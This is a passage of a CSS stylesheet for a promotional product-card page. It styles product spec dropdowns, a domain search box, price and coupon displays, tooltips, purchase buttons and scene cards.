	line-height: 18px;
	border: 1px solid #adb0b8;
	border-radius: 2px;
	-webkit-transition: all .3s;
	transition: all .3s
}

.pep-activity-promotion-card-cart .products li.checked .content-tip {
	border: 1px solid #fff
}

.pep-activity-promotion-card-cart .products li:hover:not(.checked) .content-tip {
	border: 1px solid #2468f2
}

.pep-activity-promotion-card-cart .products .specs {
	display: none;
	position: absolute;
	min-width: calc(100% + 2px);
	max-height: 142px;
	border: 1px solid rgba(173, 176, 184, .6);
	top: 100%;
	left: -1px;
	z-index: 3;
	background-color: #fff
}

.pep-activity-promotion-card-cart .products .specs.scroll {
	overflow-y: scroll
}

.pep-activity-promotion-card-cart .products .specs li {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	padding-left: 8px;
	padding-right: 20px;
	color: #252b3a;
	font-size: 14px;
	line-height: 28px;
	white-space: nowrap;
	text-overflow: ellipsis;
	background-color: #fff;
	cursor: pointer
}

.pep-activity-promotion-card-cart .products .specs li[hidden=false] {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex
}

.pep-activity-promotion-card-cart .products .specs li[hidden=true] {
	display: none
}

.pep-activity-promotion-card-cart .products .specs li.checked {
	color: #fff;
	background-color: #2468f2
}

.pep-activity-promotion-card-cart .products .specs li:hover:not(.checked) {
	color: #2468f2;
	background-color: #f5f5f6
}

.pep-activity-promotion-card-cart .products .open .specs {
	display: block
}

.pep-activity-promotion-card-cart .products .select.open {
	border: 1px solid rgba(173, 176, 184, .6)
}

.pep-activity-promotion-card-cart .products .select.open:after {
	-webkit-transform: rotateX(180deg);
	transform: rotateX(180deg)
}

.pep-activity-promotion-card-cart .products .select.open .spec-selected {
	padding-left: 9px
}

.pep-activity-promotion-card-cart .products .option.descriptions {
	margin-top: 8px
}

.pep-activity-promotion-card-cart .products .option.descriptions .description-gap {
	padding: 4px 0
}

.pep-activity-promotion-card-cart .products .option.descriptions .description {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex
}

.pep-activity-promotion-card-cart .products .option.descriptions .description .icon {
	display: block;
	position: relative;
	width: 16px;
	height: 16px;
	margin-top: 1px;
	border-radius: 16px;
	background-color: #f5f5f5
}

.pep-activity-promotion-card-cart .products .option.descriptions .description .icon:after {
	content: "";
	display: block;
	position: absolute;
	border-radius: 2px;
	top: 4px;
	left: 4px;
	width: 8px;
	height: 6px;
	border-left: 2px solid #2468f2;
	border-bottom: 2px solid #2468f2;
	-webkit-transform: rotate(-47deg);
	transform: rotate(-47deg)
}

.pep-activity-promotion-card-cart .products .option.descriptions .description .text {
	width: calc(100% - 24px);
	margin-left: 8px;
	font-size: 12px;
	color: #252b3a;
	letter-spacing: 0;
	line-height: 18px
}

.pep-activity-promotion-card-cart .products .domain-container .domain-search {
	position: relative;
	width: 100%;
	margin-top: 12px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	border: 1px solid #adb0b8;
	border-radius: 2px;
	background-color: #fff
}

.pep-activity-promotion-card-cart .products .domain-container .domain-input {
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
	max-width: calc(100% - 112px);
	border: none;
	outline: none;
	padding-left: 4px;
	font-size: 12px;
	line-height: 26px
}

.pep-activity-promotion-card-cart .products .domain-container .icon-search {
	position: relative;
	margin: 0 2px;
	width: 18px;
	height: 18px;
	cursor: pointer
}

.pep-activity-promotion-card-cart .products .domain-container .icon-search:after,
.pep-activity-promotion-card-cart .products .domain-container .icon-search:before {
	content: "";
	display: block;
	position: absolute
}

.pep-activity-promotion-card-cart .products .domain-container .icon-search:before {
	width: 12px;
	height: 12px;
	top: 2px;
	left: 2px;
	border-radius: 12px;
	border: 2px solid #575d6c
}

.pep-activity-promotion-card-cart .products .domain-container .icon-search:after {
	width: 5px;
	height: 2px;
	border-radius: 2px;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
	background-color: #575d6c;
	right: 2px;
	bottom: 4px
}

.pep-activity-promotion-card-cart .products .domain-container .select-container {
	position: static;
	width: 90px !important;
	margin-top: 0;
	padding-left: 0 !important
}

.pep-activity-promotion-card-cart .products .domain-container .select {
	position: static;
	width: 100%;
	padding: 0;
	border: none;
	border-left: 1px solid #ddd
}

.pep-activity-promotion-card-cart .products .domain-container .select .spec-selected {
	padding-left: 9px;
	line-height: 18px
}

.pep-activity-promotion-card-cart .products .domain-container .domain-check-message {
	margin-top: 4px;
	height: 18px;
	color: #50d4ab;
	font-size: 12px;
	line-height: 18px
}

.pep-activity-promotion-card-cart .products .error .domain-search {
	border: 1px solid #2468f2
}

.pep-activity-promotion-card-cart .products .error .domain-check-message {
	color: #2468f2
}

.pep-activity-promotion-card-cart .products [product-type=domainRadio] .domain-container .select-container {
	width: 100% !important
}

.pep-activity-promotion-card-cart .products [product-type=domainRadio] .domain-container .select:after,
.pep-activity-promotion-card-cart .products [product-type=domainRadio] .domain-container .spec-selected {
	display: none
}

.pep-activity-promotion-card-cart .products [product-type=domainRadio] .domain-container .specs {
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	width: 100%;
	max-width: none;
	margin: -8px 0;
	border: none
}

.pep-activity-promotion-card-cart .products [product-type=domainRadio] .domain-container .specs li {
	position: relative;
	width: 50%;
	padding: 8px 0 8px 24px;
	color: #252b3a;
	line-height: 16px;
	background-color: transparent;
	background-color: initial
}

.pep-activity-promotion-card-cart .products [product-type=domainRadio] .domain-container .specs li:after,
.pep-activity-promotion-card-cart .products [product-type=domainRadio] .domain-container .specs li:before {
	content: "";
	display: block;
	position: absolute;
	border-radius: 16px
}

.pep-activity-promotion-card-cart .products [product-type=domainRadio] .domain-container .specs li:before {
	width: 16px;
	height: 16px;
	top: 8px;
	left: 0;
	border: 1px solid #adb0b8
}

.pep-activity-promotion-card-cart .products [product-type=domainRadio] .domain-container .specs li.checked:before {
	border: 1px solid #2468f2
}

.pep-activity-promotion-card-cart .products [product-type=domainRadio] .domain-container .specs li.checked:after {
	width: 8px;
	height: 8px;
	top: 12px;
	left: 4px;
	background: #2468f2
}

.pep-activity-promotion-card-cart .products [product-type=domainRadio] .domain-container .domain-search {
	margin-top: 32px;
	border-radius: 2px
}

.pep-activity-promotion-card-cart .products [product-type=domainRadio] .domain-container .domain-input {
	max-width: calc(100% - 30px);
	border-radius: 100px;
	line-height: 30px;
	padding-left: 16px
}

.pep-activity-promotion-card-cart .products [column-number="3"] .pep-activity-promotion-card .products .options {
	margin: -8px -20px
}

.pep-activity-promotion-card-cart .products [column-number="3"] .pep-activity-promotion-card .products .option {
	width: 50%;
	padding: 8px 20px
}

.pep-activity-promotion-card-cart .products [column-number="3"] .pep-activity-promotion-card .products [product-type=domainSelect] .option:first-child {
	width: 100%
}

.pep-activity-promotion-card-cart .products [column-number="3"] .pep-activity-promotion-card .products .select-title {
	width: 100%;
	margin-bottom: 4px;
	font-size: 12px;
	color: #666a75;
	line-height: 18px
}

[cols="4"] .pep-activity-promotion-card .products .options,
[cols="6"] .pep-activity-promotion-card .products .options {
	margin: -8px -20px
}

[cols="4"] .pep-activity-promotion-card .products .option,
[cols="6"] .pep-activity-promotion-card .products .option {
	width: 33.33%;
	padding: 8px 20px
}

[cols="4"] .pep-activity-promotion-card .products [product-type=domainSelect] .option:first-child,
[cols="6"] .pep-activity-promotion-card .products [product-type=domainSelect] .option:first-child {
	width: 100%
}

[cols="4"] .pep-activity-promotion-card .products .select-title,
[cols="6"] .pep-activity-promotion-card .products .select-title {
	width: 100%;
	margin-bottom: 4px;
	font-size: 12px;
	color: #666a75;
	line-height: 18px
}

[combination-scene=true] .products {
	padding-top: 24px
}

.pep-activity-promotion-card .flash-sale {
	width: 100%;
	padding: 0 24px;
	margin-top: 20px
}

.pep-activity-promotion-card .flash-sale .progress-text {
	color: #575d6c;
	font-size: 12px;
	line-height: 16px
}

.pep-activity-promotion-card .flash-sale .progress {
	position: relative;
	margin-top: 15px;
	width: 100%;
	height: 2px;
	background-color: #adb0b8
}

.pep-activity-promotion-card .flash-sale .progress i {
	display: block;
	position: absolute;
	top: auto;
	bottom: 0;
	height: 2px;
	background-image: -webkit-gradient(linear, right top, left top, from(#d02b2b), color-stop(49%, #ec646e), to(#f1db96));
	background-image: linear-gradient(270deg, #d02b2b, #ec646e 49%, #f1db96)
}

.pep-activity-promotion-card-cart .purchase {
	width: 100%;
	margin-top: 12px
}

.pep-activity-promotion-card-cart .purchase .tags-container {
	padding: 0 24px;
	margin-top: 8px
}

.pep-activity-promotion-card-cart .purchase .tags-container .tags {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	margin: 0 -2px
}

.pep-activity-promotion-card-cart .purchase .tags-container li {
	padding: 0 2px
}

.pep-activity-promotion-card-cart .purchase .tags-container li p {
	padding: 0 8px;
	font-size: 12px;
	color: #adb0b8;
	line-height: 16px;
	white-space: nowrap;
	border-radius: 2px;
	background-color: transparent;
	background-color: initial;
	border: 1px solid #adb0b8
}

.pep-activity-promotion-card-cart .purchase .price-container {
	padding: 0 24px;
	margin-top: 12px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	justify-content: center;
	-webkit-box-align: end;
	-ms-flex-align: end;
	align-items: flex-end
}

.pep-activity-promotion-card-cart .purchase .price-container em {
	display: inline-block;
	font-style: normal
}

.pep-activity-promotion-card-cart .purchase .price-container .currency,
.pep-activity-promotion-card-cart .purchase .price-container .main-price-calculating,
.pep-activity-promotion-card-cart .purchase .price-container .main-price-decimal,
.pep-activity-promotion-card-cart .purchase .price-container .main-price-integer {
	font-weight: 500;
	color: #252b3a
}

.pep-activity-promotion-card-cart .purchase .price-container .currency,
.pep-activity-promotion-card-cart .purchase .price-container .main-price-decimal {
	font-size: 12px;
	font-weight: 700
}

.pep-activity-promotion-card-cart .purchase .price-container .currency {
	line-height: 20px;
	margin-right: 4px
}

.pep-activity-promotion-card-cart .purchase .price-container .main-price-calculating,
.pep-activity-promotion-card-cart .purchase .price-container .main-price-integer {
	font-size: 28px;
	line-height: 28px
}

.pep-activity-promotion-card-cart .purchase .price-container .main-price-calculating {
	font-size: 20px
}

.pep-activity-promotion-card-cart .purchase .price-container .more-info {
	margin-left: 4px;
	font-size: 12px;
	color: #adb0b8
}

.pep-activity-promotion-card-cart .purchase .price-container .compare-price {
	margin-left: 8px;
	opacity: .9;
	font-size: 12px;
	color: #adb0b8;
	letter-spacing: 0;
	line-height: 18px
}

.pep-activity-promotion-card-cart .purchase .price-container .badge-container {
	position: relative;
	margin-left: 8px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center
}

.pep-activity-promotion-card-cart .purchase .price-container .badge-container .badge {
	margin-bottom: 2px;
	padding: 2px 8px;
	height: 23px;
	font-size: 12px;
	color: #ce2a2a;
	letter-spacing: 0;
	line-height: 14px;
	border: 1px solid #d02b2b;
	border-radius: 2px
}

.pep-activity-promotion-card-cart .purchase .price-container .badge-container .badge p {
	line-height: 16px
}

.pep-activity-promotion-card-cart .purchase .price-container .badge-container .badge p span {
	display: inline-block;
	font-weight: 700;
	font-size: 14px
}

.pep-activity-promotion-card-cart .purchase .price-container .badge-container .badge.coupon {
	position: relative;
	padding: 2px 12px;
	line-height: 13px;
	cursor: pointer
}

.pep-activity-promotion-card-cart .purchase .price-container .badge-container .badge.coupon p {
	display: inline-block;
	line-height: 16px;
	border-bottom: 1px dashed #d02b2b
}

.pep-activity-promotion-card-cart .purchase .price-container .badge-container .badge.coupon:after,
.pep-activity-promotion-card-cart .purchase .price-container .badge-container .badge.coupon:before {
	content: "";
	position: absolute;
	display: block;
	width: 8px;
	height: 8px;
	border: 1px solid #d02b2b;
	border-radius: 15px;
	top: 7px;
	background-color: #fff
}

.pep-activity-promotion-card-cart .purchase .price-container .badge-container .badge.coupon:before {
	left: -4px;
	border-top-color: #fff;
	border-left-color: #fff;
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg)
}

.pep-activity-promotion-card-cart .purchase .price-container .badge-container .badge.coupon:after {
	right: -4px;
	border-bottom-color: #fff;
	border-right-color: #fff;
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg)
}

.pep-activity-promotion-card-cart .purchase .price-container .badge-container .badge.coupon:hover+.tool-tip-container {
	display: block
}

.pep-activity-promotion-card-cart .purchase .price-container .badge-container .tool-tip-container {
	display: none;
	position: absolute;
	background-color: #fff;
	min-width: 260px;
	padding: 24px;
	bottom: 36px;
	border-radius: 4px;
	-webkit-filter: drop-shadow(0 5px 5px rgba(0, 0, 0, .3));
	filter: drop-shadow(0 5px 5px rgba(0, 0, 0, .3))
}

.pep-activity-promotion-card-cart .purchase .price-container .badge-container .tool-tip-container:after {
	content: "";
	position: absolute;
	display: block;
	width: 0;
	height: 0;
	bottom: -12px;
	left: calc(50% - 6px);
	border: 6px solid hsla(0, 0%, 100%, 0);
	border-top-color: #fff
}

.pep-activity-promotion-card-cart .purchase .price-container .badge-container .tool-tip-container .title {
	font-size: 16px;
	font-weight: 700;
	color: #252b3a
}

.pep-activity-promotion-card-cart .purchase .price-container .badge-container .tool-tip-container .currency,
.pep-activity-promotion-card-cart .purchase .price-container .badge-container .tool-tip-container .current,
.pep-activity-promotion-card-cart .purchase .price-container .badge-container .tool-tip-container .decimal,
.pep-activity-promotion-card-cart .purchase .price-container .badge-container .tool-tip-container .detail,
.pep-activity-promotion-card-cart .purchase .price-container .badge-container .tool-tip-container .integer {
	margin-right: 0;
	color: #d14c56;
	text-align: center
}

.pep-activity-promotion-card-cart .purchase .price-container .badge-container .tool-tip-container .decimal {
	font-size: 12px
}

.pep-activity-promotion-card-cart .purchase .price-container .badge-container .tool-tip-container .detail {
	font-size: 12px;
	line-height: 12px
}

.pep-activity-promotion-card-cart .purchase .price-container .badge-container .tool-tip-container .final-price {
	position: relative;
	width: 120px;
	margin: 24px auto 0;
	padding: 4px 0 8px;
	background-color: #f6e9ea;
	border: 1px solid #eac9c5;
	border-radius: 4px
}

.pep-activity-promotion-card-cart .purchase .price-container .badge-container .tool-tip-container .final-price .price {
	text-align: center;
	font-size: 0
}

.pep-activity-promotion-card-cart .purchase .price-container .badge-container .tool-tip-container .final-price .price .integer {
	font-size: 20px
}

.pep-activity-promotion-card-cart .purchase .price-container .badge-container .tool-tip-container .final-price .price .currency {
	margin-right: 2px
}

.pep-activity-promotion-card-cart .purchase .price-container .badge-container .tool-tip-container .final-price:after,
.pep-activity-promotion-card-cart .purchase .price-container .badge-container .tool-tip-container .final-price:before {
	content: "";
	position: absolute;
	display: block;
	width: 12px;
	height: 12px;
	border: 1px solid #eac9c5;
	border-radius: 15px;
	top: calc(50% - 6px);
	background-color: #fff
}

.pep-activity-promotion-card-cart .purchase .price-container .badge-container .tool-tip-container .final-price:before {
	left: -6px;
	border-top-color: #fff;
	border-left-color: #fff;
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg)
}

.pep-activity-promotion-card-cart .purchase .price-container .badge-container .tool-tip-container .final-price:after {
	right: -6px;
	border-bottom-color: #fff;
	border-right-color: #fff;
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg)
}

.pep-activity-promotion-card-cart .purchase .price-container .badge-container .tool-tip-container .final-price-detail {
	position: relative;
	margin-top: 14px;
	padding: 12px;
	border: 1px solid #d02b2b;
	border-radius: 4px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start
}

.pep-activity-promotion-card-cart .purchase .price-container .badge-container .tool-tip-container .final-price-detail:before {
	content: "";
	display: block;
	position: absolute;
	width: 10px;
	height: 10px;
	left: calc(50% - 5px);
	top: -6px;
	background-color: #fff;
	border: 1px solid #d02b2b;
	border-right: none;
	border-bottom: none;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg)
}

.pep-activity-promotion-card-cart .purchase .price-container .badge-container .tool-tip-container .final-price-detail .minus {
	font-weight: 700;
	line-height: 60px;
	color: #d14c56
}

.pep-activity-promotion-card-cart .purchase .price-container .badge-container .tool-tip-container .final-price-detail .price-info {
	padding: 4px 0 0;
	background-color: #f6e9ea;
	border: 1px solid #eac9c5;
	border-radius: 4px;
	text-align: center
}

.pep-activity-promotion-card-cart .purchase .price-container .badge-container .tool-tip-container .final-price-detail .price-info+.price-info {
	margin-left: 26px
}

.pep-activity-promotion-card-cart .purchase .price-container .badge-container .tool-tip-container .final-price-detail .price-info.origin {
	position: relative
}

.pep-activity-promotion-card-cart .purchase .price-container .badge-container .tool-tip-container .final-price-detail .price-info.origin:after {
	content: "";
	display: block;
	position: absolute;
	top: 50%;
	right: -18px;
	width: 10px;
	height: 1px;
	background-color: #d14c56
}

.pep-activity-promotion-card-cart .purchase .price-container .badge-container .tool-tip-container .final-price-detail .detail,
.pep-activity-promotion-card-cart .purchase .price-container .badge-container .tool-tip-container .final-price-detail .price,
.pep-activity-promotion-card-cart .purchase .price-container .badge-container .tool-tip-container .final-price-detail .threshold {
	color: #d14c56;
	padding: 0 12px;
	font-size: 12px
}

.pep-activity-promotion-card-cart .purchase .price-container .badge-container .tool-tip-container .final-price-detail .price {
	white-space: nowrap;
	font-size: 0
}

.pep-activity-promotion-card-cart .purchase .price-container .badge-container .tool-tip-container .final-price-detail .price span:not(.decimal) {
	font-size: 20px
}

.pep-activity-promotion-card-cart .purchase .price-container .badge-container .tool-tip-container .final-price-detail .detail {
	padding-bottom: 8px
}

.pep-activity-promotion-card-cart .purchase .price-container .badge-container .tool-tip-container .final-price-detail .threshold {
	white-space: nowrap;
	background-color: #fff;
	border-radius: 0 0 4px 4px;
	font-size: 12px
}

.pep-activity-promotion-card-cart .purchase .price-container .badge-container .tool-tip-container .description {
	margin-top: 12px;
	font-size: 12px
}

.pep-activity-promotion-card-cart .purchase .button-container {
	position: relative;
	margin: 28px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

.pep-activity-promotion-card-cart .purchase .button-container .button {
	padding: 0;
	display: block;
	border: none;
	font-size: 16px;
	line-height: 40px;
	border-radius: 100px;
	text-align: center;
	-webkit-transition: all .3s;
	transition: all .3s
}

.pep-activity-promotion-card-cart .purchase .button-container .additive-button {
	width: 50%;
	color: #666a75;
	border-right: 1px solid #dedede
}

.pep-activity-promotion-card-cart .purchase .button-container .purchase-button {
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
	color:#333;
	background-color: #f3f3f3;
	background-size: 100% 100%;
	text-align: center
}

.pep-activity-promotion-card-cart .purchase .button-container .purchase-button.disable {
	color: #fff;
	background-image: none;
	background-color: #adb0b8 !important;
	background-image: none !important;
	pointer-events: none
}

.pep-activity-promotion-layout[pc-active=true]:not([combination-scene=true]) .pep-activity-promotion-card-cart .purchase .button-container .additive-button {
	color: var(--zdzzts)
}

.pep-activity-promotion-layout:hover .pep-activity-promotion-card-cart .purchase .button-container .purchase-button,
[combination-scene=true] .purchase .button-container .purchase-button {
	color: #fff;
	background:var(--zdans)
}

.pep-activity-promotion-layout{
	display: none;
	padding: 0 25px 25px 0;
}
.pep-activity-promotion-layout:nth-child(4n){
	padding-right:0;
}
.pep-activity-promotion-layout.promotion-card {
	position: relative;
	-webkit-filter: drop-shadow(0 5px 10px rgba(0, 0, 0, .06));
	filter: drop-shadow(0 5px 10px rgba(0, 0, 0, .06));
}

.pep-activity-promotion-layout .por-tip-notice-outContainer {
	position: absolute
}

.pep-activity-promotion-layout[cols="9"] {
	width: 75%
}

.pep-activity-promotion-layout[cols="6"] {
	width: 50%
}

.pep-activity-promotion-layout[cols="4"] {
	width: 25%
}

.pep-activity-promotion-layout[cols="3"] {
	width: 25%
}

.pep-activity-promotion-layout[combination-scene=true] {
	width: 50%
}

.pep-activity-promotion-layout[pc-visible=true] {
	display: block
}

.pep-activity-promotion-layout .pep-activity-promotion-card {
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	background-color: #fff;
	z-index: 1;
	-webkit-transition: all .3s;
	transition: all .3s;
	background-size: 100% 100%;
	height: 400px;
	border-radius: 15px;
}

.pep-activity-promotion-layout .pep-activity-promotion-card.rendered {
	height: 100%
}

.pep-activity-promotion-layout .pep-activity-promotion-card .pep-activity-promotion-card-introduce {
	width: 100%
}

.pep-activity-promotion-layout .pep-activity-promotion-card[header-slide=true] {
	padding-top: 106px
}
.pep-activity-promotion-layout .pep-activity-promotion-card[header-slide=true] .pep-activity-promotion-card-introduce:hover {
	height: calc(100% - 50px);
	overflow: hidden;
	z-index: 4
}

.pep-activity-promotion-layout .pep-activity-promotion-card[header-slide=true] .pep-activity-promotion-card-introduce .slide-trigger {
	position: absolute;
	width: 42px;
	height: 20px;
	background-color: #eaeff2;
	bottom: -10px;
	left: calc(50% - 21px);
	border-radius: 0 0 16px 16px;
	z-index: 2
}

.pep-activity-promotion-layout .pep-activity-promotion-card[header-slide=true] .pep-activity-promotion-card-introduce .slide-trigger:before {
	border-color: rgba(87, 92, 107, .2)
}

.pep-activity-promotion-layout .pep-activity-promotion-card[header-slide=true] .pep-activity-promotion-card-introduce .slide-trigger:after {
	border-color: rgba(87, 92, 107, .6);
	top: -3px
}

.pep-activity-promotion-layout .pep-activity-promotion-card[header-slide=true] .pep-activity-promotion-card-introduce .slide-trigger:after,
.pep-activity-promotion-layout .pep-activity-promotion-card[header-slide=true] .pep-activity-promotion-card-introduce .slide-trigger:before {
	position: relative;
	content: "";
	display: block;
	width: 8px;
	height: 8px;
	border-bottom-width: 1px;
	border-right-width: 1px;
	border-bottom-style: solid;
	border-right-style: solid;
	left: calc(50% - 4px);
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
	border-top: 1px solid transparent;
	border-left: 1px solid transparent
}

.pep-activity-promotion-layout .pep-activity-promotion-card[header-slide=true] .pep-activity-promotion-card-introduce:hover .slide-trigger {
	display: none
}

.pep-activity-promotion-layout .pep-activity-promotion-card .pep-activity-promotion-card-cart {
	position: relative;
	width: 100%;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-ms-flex-line-pack: justify;
	align-content: space-between;
	z-index: 3
}

.pep-activity-promotion-layout .pep-activity-promotion-card[header-slide=true] .pep-activity-promotion-card-cart {
	padding-top: 20px
}

.pep-activity-promotion-layout .pep-activity-promotion-card .pep-activity-promotion-card-order {
	width: 100%
}

.pep-activity-promotion-layout[combination-scene=true] .pep-activity-promotion-card {
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-direction: row;
	flex-direction: row
}

.pep-activity-promotion-layout[combination-scene=true] .pep-activity-promotion-card .pep-activity-promotion-card-cart,
.pep-activity-promotion-layout[combination-scene=true] .pep-activity-promotion-card .pep-activity-promotion-card-introduce {
	position: relative;
	width: 50%;
	z-index: 1
}

.pep-activity-promotion-layout:hover .pep-activity-promotion-card {
	-webkit-box-shadow: 0 10px 40px 0 rgba(0, 0, 0, .1);
	box-shadow: 0 10px 40px 0 rgba(0, 0, 0, .1);
	z-index: 2
}

.show-all .pep-activity-promotion-layout {
	display: block
}

[gapped=true] .pep-activity-promotion-layout {
	padding: 8px 4px
}

[gapped=true] .pep-activity-promotion-layout .pep-activity-promotion-card {
	border-left: none
}

.pep-activity-promotion-layout.scene-card {
	display: block
}

.pep-activity-promotion-layout.scene-card .pep-activity-scene-card {
	position: relative;
	padding: 32px 24px;
	height: 100%;
	background-size: 100% 100%
}

.pep-activity-promotion-layout.scene-card .scene-title {
	font-size: 22px;
	color: #252b3a;
	line-height: 32px
}

.pep-activity-promotion-layout.scene-card .scene-subtitle {
	margin-top: 8px;
	font-size: 12px;
	color: #575d6c;
	line-height: 18px
}

.pep-activity-promotion-layout.scene-card .scene-links {
	position: absolute;
	top: 40px;
	right: 12px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex
}

.pep-activity-promotion-layout.scene-card .scene-links a {
	display: block;
	padding: 0 12px;
	font-size: 14px;
	color: #526ecc;
	line-height: 18px
}

.pep-activity-promotion-layout.scene-card .scene-links a+a {
	border-left: 1px solid #cdcaca
}

.pep-activity-promotion-layout.scene-card .scene-description {
	margin-top: 20px
}

.pep-activity-promotion-layout.scene-card .scene-description-title {
	font-size: 16px;
	color: #252b3a;
	line-height: 20px
}

.pep-activity-promotion-layout.scene-card .scene-description-img {
	display: block;
	width: 100%
}

.pep-activity-promotion-layout.scene-card .scene-description-detail {
	font-size: 12px;
	color: #575d6c;
	line-height: 18px
}

.pep-activity-promotion-layout.scene-card .scene-description-detail~*,
.pep-activity-promotion-layout.scene-card .scene-description-img~*,
.pep-activity-promotion-layout.scene-card .scene-description-title~* {
	margin-top: 4px
}

.pep-activity-promotion-layout.scene-card .scene-description-contrast-advantage,
.pep-activity-promotion-layout.scene-card .scene-description-contrast-inferiority {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	margin-top: 8px;
	font-size: 12px;
	color: #252b3a;
	line-height: 18px
}

.pep-activity-promotion-layout.scene-card .scene-description-contrast-advantage p,
.pep-activity-promotion-layout.scene-card .scene-description-contrast-inferiority p {
	width: calc(100% - 24px)
}

.pep-activity-promotion-layout.scene-card .scene-description-contrast-advantage .icon,
.pep-activity-promotion-layout.scene-card .scene-description-contrast-inferiority .icon {
	display: block;
	position: relative;
	width: 16px;
	height: 16px;
	margin-top: 1px;
	margin-right: 8px;
	border-radius: 16px
}

.pep-activity-promotion-layout.scene-card .scene-description-contrast-advantage .icon.tick,
.pep-activity-promotion-layout.scene-card .scene-description-contrast-inferiority .icon.tick {
	background-color: #f5f5f5
}

.pep-activity-promotion-layout.scene-card .scene-description-contrast-advantage .icon.tick:after,
.pep-activity-promotion-layout.scene-card .scene-description-contrast-inferiority .icon.tick:after {
	content: "";
	display: block;
	position: absolute;
	border-radius: 2px;
	top: 4px;
	left: 4px;
	width: 8px;
	height: 6px;
	border-left: 2px solid #2468f2;
	border-bottom: 2px solid #2468f2;
	-webkit-transform: rotate(-47deg);
	transform: rotate(-47deg)
}

.pep-activity-promotion-layout.scene-card .scene-description-contrast-advantage .icon.cross,
.pep-activity-promotion-layout.scene-card .scene-description-contrast-inferiority .icon.cross {
	background-color: #cfd0d1
}

.pep-activity-promotion-layout.scene-card .scene-description-contrast-advantage .icon.cross:after,
.pep-activity-promotion-layout.scene-card .scene-description-contrast-advantage .icon.cross:before,
.pep-activity-promotion-layout.scene-card .scene-description-contrast-inferiority .icon.cross:after,
.pep-activity-promotion-layout.scene-card .scene-description-contrast-inferiority .icon.cross:before {
	content: "";
	display: block;
	position: absolute;
	border-radius: 2px;
	background-color: #fff;
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg)
}

.pep-activity-promotion-layout.scene-card .scene-description-contrast-advantage .icon.cross:before,
.pep-activity-promotion-layout.scene-card .scene-description-contrast-inferiority .icon.cross:before {
	width: 2px;
	height: 8px;
	top: 4px;
	left: 7px
}

.pep-activity-promotion-layout.scene-card .scene-description-contrast-advantage .icon.cross:after,
.pep-activity-promotion-layout.scene-card .scene-description-contrast-inferiority .icon.cross:after {
	width: 8px;
	height: 2px;
	top: 7px;
	left: 4px
}

.pep-activity-promotion-layout.scene-card .scene-description-contrast-inferiority {
	color: #adb0b8
}

.section-banner {
	margin-bottom: 24px;
	-webkit-filter: drop-shadow(0 5px 10px rgba(0, 0, 0, .1));
	filter: drop-shadow(0 5px 10px rgba(0, 0, 0, .1))
}

.section-banner img {
	display: block;
	width: 100%
}

.pep-activity-promotion-component[top-gap=true] {
	padding-top: 56px
}

.pep-activity-promotion-component[bottom-gap=true] {
	padding-bottom: 56px
}

.pep-activity-promotion-header {
	padding-bottom: 32px
}

.pep-activity-promotion-header-title {
	font-size: 32px;
	font-weight: 400;
	color: #252b3a;
	line-height: 40px
}

.pep-activity-promotion-header-subtitle {
	padding-top: 12px;
	font-size: 16px;
	color: #575d6c;
	line-height: 20px
}

.pep-activity-promotion-header-subtitle a[data-toggle=modal] {
	color: #526ecc;
	text-decoration: underline
}

html.pc .mb {
	display: none !important
}

.pep-activity-promotion-component {
	background-size: 1920px 100% !important
}

.pep-activity-promotion-component[white] {
	background-color: #fff
}

.pep-activity-promotion-component[lightblue] {
	background-color: #d5e2f4
}

.pep-activity-promotion-component[grey] {
	background-color: #f5f5f5
}

.pep-activity-promotion-header,
.pep-activity-promotion-main {
	width: 1360px;
	margin: 0 auto
}

@media (max-width:1440px) {

	.pep-activity-promotion-header,
	.pep-activity-promotion-main {
		width: 1280px
	}
}

.pep-activity-promotion-header {
	position: relative
}

.pep-activity-promotion-header-title {
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis
}

.pep-activity-promotion-header-subtitle {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex
}

.pep-activity-promotion-header-subtitle .pep-activity-promotion-header-subtitle-content {
	font-size: 0
}

.pep-activity-promotion-header-subtitle .pep-activity-promotion-header-subtitle-content * {
	display: inline
}

.pep-activity-promotion-header-subtitle .pep-activity-promotion-header-subtitle-content a,
